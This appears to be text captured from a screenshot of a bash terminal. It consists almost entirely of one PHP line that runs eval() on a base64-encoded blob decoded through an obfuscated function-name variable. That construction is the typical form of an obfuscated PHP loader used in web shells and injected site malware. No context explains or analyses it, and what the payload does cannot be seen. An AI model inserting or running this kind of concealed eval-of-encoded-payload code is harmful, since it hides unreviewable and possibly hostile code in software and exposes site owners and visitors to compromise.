 Terminal — bash — 43×26
eval($OO0000000000(base64_decode('LZK5jqtIA
AB/ZqWZEYExGBr0tAEY0xgw2EBzOFkBzX2Y+/r6N8Em
lVYFlSxh/f2PaZIk+T++o3BM2Mt/OIk/OPn+0mNHLbt
xFQTp1bItgmm1gqvdJ42genyWK4loU55w3cTs7nG6z/
MqnSiFxJiGcpOEBwe4pwjj8epzgy9c3NNSdvVY9lvlW
rJEFa+RF+jhoM/cItDIPJGnnjBY/goUK3hiB7hMxuDP
rbvEwCSCiWboeRASQufP5R6VQSf7MC14jyknvD2hVNH
yJLvVVSmNF61Amapgd2+OA4njr0h77DsaXDBCr9Wij9
XIlhDIh+cdoZ1iP30T92DAnmyUybjf/LPKa+p6Q+8JW
jYN7EVvb3dddIIhr+dJQPemfx7RML4+nsvRNmBQr3N1
6fUrvnGaI8HCKB3xievSMVseK1PQkNvHaeMmz9hHOiY
P5gEij700hUQo3py3ZKxtDmM13MQM1w9+K9k1ZBV5y2
rGn6UizX1RH0ff4mXm4rJKm/PD2hiBlceo2k57Ldr5t
k+1QYUVOg88qj40lMCB5MiCIWRG1cUno6OkZ2eb4fPy
bKdXa0R2x1rnAK2Zq9cNQWoPNC+3vrvMwPXZOjU+lsF
QPdtPAOBwiO8HZUIQgbQCm4myHnmO6PN14OXvvXfRLm
tsQldnSys4hGfKVAJxWSJyQpRJ2krimw6+rUv83kXut
qpARCzpRSIV7CGjJvEI8WsvrtDk5N59Zx3bVryDC5IU
2VcI04aS0gGaYjp1RtWeace+8zy2uFC4ptWSgCPX6b4
cSGYKIjWsSkVKvapLRy3EM/m6z/6z3qLI7/V4Di/56T
OKJ4J2fmeofovzdKNkemO3FWZtqMKTNv6ezKbqm3yxY
EmJspDOFrxk4GHrVruvXjswglwLEB2nKF1onkhbQBBZ
/O/Xz8/Pn78=')));